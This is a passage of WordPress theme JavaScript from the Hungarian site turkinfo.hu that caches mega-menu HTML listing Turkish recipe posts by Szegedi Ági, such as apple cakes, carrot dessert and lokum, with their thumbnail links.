alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26882;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\">K\u00f6mbe &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\">Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26896;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\">F\u0171szeres, pir\u00edtott csicseribors\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\">A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26880;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26894;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\">\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\">Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\">Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26886;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg 218w, 